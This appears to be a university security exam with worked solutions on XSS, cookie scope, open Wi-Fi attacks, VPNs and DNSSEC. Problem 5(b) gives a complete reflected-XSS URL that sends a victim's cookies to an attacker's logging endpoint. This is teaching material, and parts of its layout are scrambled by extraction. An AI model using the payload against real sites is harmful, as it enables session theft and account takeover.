An on-path attacker who stored all old RSA TLS traffic to Google can decrypt this traffic.: False. See point (1).### Problem 5 Know your ABBCs (18 points)

Suppose you are the webmaster for the Anti-Blockchain Blockchain Club (ABBC). You're creating a website <abbc.berkeley.edu>.

(a) Your friend Eric from ABBC notices that when he goes to [http://blockchain.berkeley.edu?q=](http://blockchain.berkeley.edu?q=whatsupdawg) [whatsupdawg](http://blockchain.berkeley.edu?q=whatsupdawg), their website redirects to the search results page, at the top of which are the words: Showing results for: whatsupdawg. What is a potential vulnerability in this code?

Solution: Reflected XSS. User-inputted data in the URL is being displayed on the website, which can potentially lead to reflected XSS attacks.

(b) How can you exploit this vulnerability? Provide a specific URL that you could enter to steal the cookie of the person logged into <blockchain.berkeley.edu>. Assume that you have a script to record inputs from the URL at <http://abbc.berkeley.edu/save?message=<input>>. You can open a website in JS using window.open("URL") and that you can concatenate strings in javascript using the  $+$  operator.

Solution: First, note that if we enter script tags into the http://blockchain.berkeley.edu?q= the URL, and the webpage doesn't do any input sanitization, then whatever script we input will be run as Javascript. For example, the input

http://blockchain.berkeley.edu?q=<script>alert(1)</script> will cause the Javascript alert(1) to run.

Next, we have to construct some Javascript that steals the cookies of a user logged into blockchain.berkeley.edu. From the question, any request to

http://abbc.berkeley.edu/save?message=<input> will let you learn <input>. Since we want to learn the user's cookies, we want <input> to be document.cookie. Finally, we want the user's browser to make a request to this URL with message=document.cookie, so we use window.open to force the user's browser to open a window with this URL.

In total, our URL looks like this (broken across several lines): http://blockchain.berkeley.edu?q=<script> window.open("http://abbc.berkeley.edu/save?message=" + document.cookie); </script>

Note that in the Javascript, document.cookie must be outside the quotes so that Javascript interprets it as a variable containing the cookies and not a literal string.

(c) Blockchain @ Berkeley fixes this before you can exploit it. However, your friend Austin has joined Blockchain @ Berkeley to give you some insider info. He notices that the Blockchain @ Berkeley cookie is scoped to berkeley.edu. How can you exploit this when Blockchain @ Berkeley users visit the abbc.berkeley.edu site to spy on who they view as their competition?

Solution: Note that cookies with the scope berkeley.edu will be sent to any domain that ends in berkeley.edu, including blockchain.berkeley.edu and abbc.berkeley.edu. This means that any user logged into blockchain.berkeley.edu (i.e. their browser has a cookie from Blockchain @ Berkeley with scope berkeley.edu) who visits abbc.berkeley.edu will also have their Blockchain @ Berkeley cookie sent to abbc.berkeley.edu.

Since you control abbc.berkeley.edu, you will be able to see a Blockchain @ Berkeley user's blockchain.berkeley.edu cookie when they visit abbc.berkeley.edu. In particular, you can see the user's login cookies (session tokens) and use their login cookies to impersonate the user to the blockchain.berkeley.edu website.(d) Which policy allows <abbc.berkeley.edu> to launch this attack?

Solution: Cookie policy.

Note that same-origin policy is different from cookie policy and not relevant to this attack, since we are dealing with sending cookies, not webpages communicating across browser tabs.

(e) How would Blockchain @ Berkeley prevent this attack?

Solution: Blockchain @ Berkeley cookies should be scoped to blockchain.berkeley.edu so they are only sent to domains that end in blockchain.berkeley.edu. Since abbc.berkeley.edu does not end in blockchain.berkeley.edu, you will no longer receive Blockchain @ Berkeley cookies.

(f) Suppose you go home and open your personal website, <imsogoodathacking.com>. You have a similar script at this website to store inputs. Can you launch the same attack as in part (c) using your personal website instead of <abbc.berkeley.edu>?

Solution: No. The attack in part (c) works because Blockchain @ Berkeley cookies are being sent to any domain that ends in berkeley.edu. However, your personal website domain imsogoodathacking.com does not end in berkeley.edu, so you would not receive any Blockchain @ Berkeley cookies.### Problem 6 Wi-Fi (in)-Security (13 points)

Berkeley is under attack! A rogue agent from Leland Stanfraud Junior College has penetrated the campus's security "perimeter" (aka, hopped on Bart and walked up hill) and is attempting to subvert Berkeley's students and networking in an attempt to launch psychological attacks to affect the Big Game.

- (a) The campus has an open Wi-Fi service called CalVisitor; it does not use WPA, WPA2, or any security enhancements<sup>[1](#page-15-0)</sup>. The hacker wants to attack Berkeley students who are using CalVisitor. What are some possible attacks?
	- Identify which devices are browsing sites Block other users from visiting sites that do **Service** that use TLS. not use TLS.
	- Block other users from visiting sites that use TLS.
	- Steal cookies for sites that use TLS but don't m. mark cookies as secure and don't use HSTS or cert pinning.
	- $\Box$  "Rickroll" visitors of encrypted sites by causing a video to play of the infamous Roy "Wrong Way" Riegels play in the 1929 Rose Bowl.<sup>[2](#page-15-1)</sup>
- 
- Identify which devices are browsing unencrypted sites.
- □ Steal cookies for sites that use TLS that don't mark cookies as secure but do use HSTS or cert pinning.
- "Rickroll" visitors of sites that do not use TLS by causing a video to play of the infamous Roy "Wrong Way" Riegels play in the 1929 Rose Bowl.

Solution: Because the Wi-Fi network is insecure, the hacker is an on-path attacker who can observe all network traffic. The hacker can also spoof any messages.

Identify which devices are browsing sites that use TLS: True. The hacker can see when a TLS handshake is being performed.

Block other users from visiting sites that do not use TLS: True. Recall that HTTP is built on top of TCP. Also recall that on-path attackers can easily perform a TCP RST injection attack, because they can see all sequence numbers. The hacker can perform a TCP RST injection attack and terminate the user's connection.

Block other users from visiting sites that use TLS: True. Recall that TLS is built on top of TCP. The hacker can perform a TCP RST injection attack and terminate the user's connection.

Identify which devices are browsing unencrypted sites: True. The on-path attacker can view all the messages being sent and identify which messages are human-readable (unencrypted).

Steal cookies for sites that use TLS but don't mark cookies as secure and don't use HSTS or cert pinning: True. If the cookies aren't marked as secure, they are sent over unencrypted HTTP, so the on-path hacker can view and steal those cookies.

Steal cookies for sites that use TLS that don't mark cookies as secure but do use HSTS or cert pinning: False. HSTS forces the browser and server to only communicate over secure HTTPS. Even if the cookies aren't marked secure, HSTS will force them to be sent over HTTPS, so the on-path attacker cannot view or steal those cookies.

"Rickroll" visitors of encrypted sites by causing a video to play of the infamous Roy "Wrong Way" Riegels play in the 1929 Rose Bowl: False. TLS is end-to-end encrypted, which means an attacker cannot inject malicious messages.

<span id="page-15-0"></span><sup>&</sup>lt;sup>1</sup>In fact, CalVisitor deliberately blocks outbound ssh, so you can't use ssh to create a secure VPN onto a better network! So not only is it insecure but there are measures taken to deliberately prevent users from establishing a secure connection.

<span id="page-15-1"></span><sup>2</sup>This was when a Cal player, Roy "Wrong Way" Riegels, recovered a fumble and ran the wrong way. He was eventually tackled by a teammate at the 1 yard line and the next play resulted in a safety. Georgia Tech ended up winning the game 8-7 and winning the National Championship."Rickroll" visitors of sites that do not use TLS by causing a video to play of the infamous Roy "Wrong Way" Riegels play in the 1929 Rose Bowl: True. The on-path hacker can inject messages into an unencrypted TCP or UDP connection.

- (b) Fortunately, within 15 seconds, the hacker was caught by the CS161 GSIs. At the extremes what are some possible consequences?
	- UCPD arrests the hacker

■ The hacker is prosecuted for violating the Wiretap act

Campus decides to terminate CalVisitor

Solution: This was an open-ended real-world consequences question. Most answers were considered correct.

(c) After this crisis, most students realize that they are not well-prepared for the dangerous Internet. The campus decides to help the students, but still wants to keep CalVisitor for real visitors.

The campus does the following: if a student uses CalVisitor to visit Berkeley websites and logs in through the CalNet Authentication Service (CAS), the campus will:

- Send you a warning email: You should not use CalVisitor; instead, use AirBears2.
- Add CS161 into your next semester's course enrollment shopping cart.
- Add this machine to a denylist/blacklist of CalVisitor; it can no longer connect to CalVisitor.

To implement the underlined, the campus collects some information about the device. This information appears on the layer-2 (link layer), and it should be unique for each device. When it is added the denylist/blacklist, all CalVisitor access points will reject devices with this information.

What is this information? Write down its abbreviation or the full phrase (less than 5 words).

Solution: The MAC address (or Media Access Control address) is a unique address for every machine at layer 2 (the link layer).

Not to be confused with message authentication codes, which have the same abbreviation. Also note that IP addresses would not be a correct answer here, because IP addresses do not appear at layer 2 (the link layer).

The idea above is actually broken for a reason that we won't discuss here. The campus has another idea: encourage the students to use the campus VPN for all Internet connections. If a student uses the campus VPN for at least 10 hours per week, the student gets a  $50\%$  tuition remission<sup>[3](#page-16-0)</sup>.

In more detail, a student can securely install campus VPN software on personal devices. The VPN software is hardcoded with Berkeley's certificate and by default will be turned on. To log in to the VPN, the user uses his/her CalNetID and passwords. All the user's traffic and requests are automatically routed through the VPN.

The campus will count the time a student uses the VPN. If a student satisfies the requirement for the whole semester, he/she will receive a check at the end of the final exam of CS161.

(d) Imagine the student now uses a password-less public Wi-Fi at Charbucks, the VPN is turned on, and the student connects to http://www.bank.com/ and types in their password. Is the student's password protected against a local attacker at the Wi-Fi network at Charbucks?

<span id="page-16-0"></span><sup>3</sup>NOTE: This idea is also broken because the partial fee remission may encourage students to delegate their CalNet usernames/passwords to a friend who can help them satisfy the online requirement, which is never a secure practice.

Solution: With the VPN enabled, the student's computer will first make a secure TLS connection to the campus VPN. The VPN will then make an HTTP connection to the bank and forward the student's request.

Because the connection between the student and the VPN is secure, a local attacker on the Wi-Fi network will be unable to attack the student's connection to the VPN.

However, note that the student is not protected against an attacker between the campus VPN and the bank, because the campus VPN and the bank are communicating over insecure HTTP.

- (e) What information can Charbucks infer about the Cal VPN user, assuming Charbucks is doing sophisticated network analysis and doesn't care about legal restrictions:
	- That the user is a regular customer based on a device identifier visible to the Charbucks network.
- $\Box$  What sites the user is visiting based on IP address.

That the user is probably affiliated with Cal.

That the user is probably watching a 4K video rather than visiting a class website.

Solution: In this situation, Charbucks is an on-path attacker who can observe all network traffic, since they control the local network.

Charbucks can see the user's MAC address, which is unique to that user's device. If the user always uses this device, Charbucks can conclude that this user is a regular customer.

Charbucks can see that the user is initiating a secure TLS connection with the Berkeley VPN, so they can deduce that the user is probably affiliated with Berkeley.

Charbucks cannot see what sites the user is visiting, because all of the user's traffic is being routed through the VPN. No matter what website the user visits, Charbucks will only see the user make requests and receive responses from the VPN.

Charbucks can see the size of the messages the user is sending and receiving, which would help them deduce if the user is watching a high-quality video (lots of data sent over the network) or visiting a class website (less data sent over the network).### Problem 7 DNS, DNSSEC and its Discontents (12 points)

(a) Write the firewall rule necessary to let all internal hosts on the interface int access just the Google Public DNS server (8.8.8.8) which validates DNSSEC. Reminder, DNS uses port 53, and requires both TCP and UDP.

```
Solution: allow ANY *:*/int -> 8.8.8.8:53
```
This rule allows any internal IP address to communicate with IP address 8.8.8.8, port 53 (the Google Public DNS server).

(b) This allows clients to potentially validate DNSSEC using data received from Google Public DNS by querying with DO (DNSSEC-OK) set. To verify the DNSSEC signature for the valid A record for www.stanfraud.com which was queried with DO set and which returned just the answer and associated RRSIG (as stanfraud.com properly supports DNSSEC and they do have a record for www.stanfraud.com), a client would need to also request what information from the Google Public DNS server. If no record needs to be asked for of a given type, leave that part blank.

DNSKEY for:

DS for:

NSEC for:

# Solution:

DNSKEY for .com and .stanfraud.com

DS for .com and .stanfraud.com

No NSECs needed

The validation chain for this DNSSEC query is: root, .com, .stanfraud.com.

root's public keys are hardcoded, so we don't need a DNSKEY record for the root. However, we do need DNSKEY records to learn the public keys of .com and .stanfraud.com.

The root delegates trust to .com by providing a DS record for .com. Similarly, .com delegates trust to .stanfraud.com by providing a DS record for .stanfraud.com. Therefore, we need DS records for .com and .stanfraud.com.

NSEC records are used to prove that a domain does not exist. Since www.stanfraud.com exists, no NSEC records are needed.

(c) True or False: An on-path attacker between Google and the authority server for stanfraud.com can manipulate the results so that the a non-DNSSEC validating client will believe the wrong IP address for www.stanfraud.com.



Explain (be concise):

Solution: False. In this question, Google asks the stanfraud.com name server for its DNSSEC records, validates those records, and then makes those records available to other clients on Google's public DNS server.

